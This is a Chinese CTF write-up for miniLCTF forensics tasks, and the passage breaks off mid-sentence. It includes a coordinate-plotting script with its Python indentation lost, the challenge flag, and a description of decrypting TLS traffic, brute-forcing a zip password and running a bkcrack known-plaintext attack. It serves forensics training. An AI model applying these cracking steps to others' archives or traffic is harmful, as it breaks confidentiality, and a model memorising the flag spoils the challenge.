
我用的是这个脚本
import matplotlib.pyplot as plt
# 将提供的文本转为坐标点
data = """
zuobiao.txt(在这里把坐标复制粘贴就好
""".strip()
# 解析为列表
points = [tuple(map(float, line.split(','))) for line in data.splitlines()]
x, y = zip(*points)
# 绘图
plt.figure(figsize=(10, 2))
plt.scatter(x, y, s=2)
plt.axis('equal')
plt.axis('off')
plt.tight_layout()
plt.show()
这是c.txt转换出来的图片,得到了数学公式b=(a+c)/2,可见我接下来要找a.txt=2b-c

检查过b和c,发现x,y坐标都有出入,可见这里两个坐标都要进行处理,然后b文件相对c文件来说,要多一些,那就在c文件行数的基础上进行运算操作,最后把b文件中没有参与操作的行给复制到a中去
def parse_line(line):
x_str, y_str = line.strip().split(',')
return float(x_str), float(y_str)
# 读取文件
with open('b.txt', 'r') as bf:
b_lines = bf.readlines()
with open('c.txt', 'r') as cf:
c_lines = cf.readlines()
# 获取可操作的最小行数(按 c.txt 行数)
n = len(c_lines)
a_coords = []
# 计算前 n 行:a = 2b - c
for i in range(n):
bx, by = parse_line(b_lines[i])
cx, cy = parse_line(c_lines[i])
ax = 2 * bx - cx
ay = 2 * by - cy
a_coords.append(f"{ax},{ay}\n")
# 将 b 中剩余的部分原封不动加入 a
a_coords.extend(b_lines[n:])
# 写入 a.txt
with open('a.txt', 'w') as af:
af.writelines(a_coords)
print(f"已完成计算,生成的 a.txt 共 {len(a_coords)} 行")
将得到的a.txt里的坐标用上上面的转换脚本绘制出图片,得到flag

miniLCTF{forens1c5_s0ooooo_1nt4resting}
MiniForensicsⅡ | FINISHED

题目介绍中,小日月和服务器进行了交互,那就说明他得打远程,结合虚拟机中的流量包有许多tls流量,可见我需要找到ssl.log进行流量解密,同时这里有远程,我就想,浏览器记录里能给点帮助

在这里能找到一个压缩包

爆破解决的1846287

里面有个ssl.log作为解密tls流量的,得到压缩包

有个png,那就简单了,用bkcrack进行明文攻击

然后解压,得到base64后,指向了个仓库

在仓库中有个python脚本,这里发现个特殊的commit的hash

但是回到仓库看的时候,发现没有那个commit

不过我观察到一点,点击不同的commit的时候,url会变成这样
